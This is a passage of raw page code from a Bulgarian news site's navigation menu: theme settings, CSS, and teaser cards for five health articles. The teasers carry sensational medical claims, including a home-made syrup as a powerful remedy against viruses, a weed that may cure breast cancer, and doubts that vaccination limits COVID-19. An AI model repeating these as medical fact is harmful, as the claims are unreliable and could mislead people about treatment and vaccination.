block_tdi_72_133.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_133","tdc_css_class_style":"tdi_72_133_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_133"}';
block_tdi_72_133.td_column_number = "3";
block_tdi_72_133.block_type = "tdb_header_mega_menu";
block_tdi_72_133.post_count = "5";
block_tdi_72_133.found_posts = "1723";
block_tdi_72_133.header_color = "";
block_tdi_72_133.ajax_pagination_infinite_stop = "";
block_tdi_72_133.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_133);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_133 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_133" data-td_block_id="tdi_72_133"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_133" data-td_block_id="tdi_72_133"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_4a2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_4a2" >
<style>
/* custom css */
.tdi_73_4a2 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_4a2 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_4a2 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_4a2 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_4a2:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_4a2:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_4a2.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_4a2.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_4a2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_4a2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_4a2 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_4a2 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_4a2 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_4a2 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_4a2 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_4a2 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_4a2 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_4a2 .td-module-meta-info,
				.ie11 .tdi_73_4a2 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_4a2 .td-post-vid-time{
					display: block;
				}.tdi_73_4a2 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_4a2 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_4a2 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_4a2 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_4a2 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_4a2 .entry-review-stars{
					display: inline-block;
				}.tdi_73_4a2 .td-icon-star,
                .tdi_73_4a2 .td-icon-star-empty,
                .tdi_73_4a2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_4a2 .td-module-comments{
					display: none;
				}.tdi_73_4a2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_4a2:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_4a2 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_4a2 .td-post-category:hover{
					color: #000000;
				}.tdi_73_4a2 .td-module-title a{
					color: #051d2d;
				}.tdi_73_4a2 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_4a2 .td-post-author-name a{
					color: #666666;
				}.tdi_73_4a2 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_4a2.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_4a2 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_4a2 .td-editor-date,
				.tdi_73_4a2 .td-editor-date .td-post-author-name,
				.tdi_73_4a2 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_4a2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_4a2 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_4a2 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_4a2 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_4a2 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_4a2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_4a2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_4a2 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_4a2 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_4a2 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_4a2 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_4a2 .block-mega-child-cats{
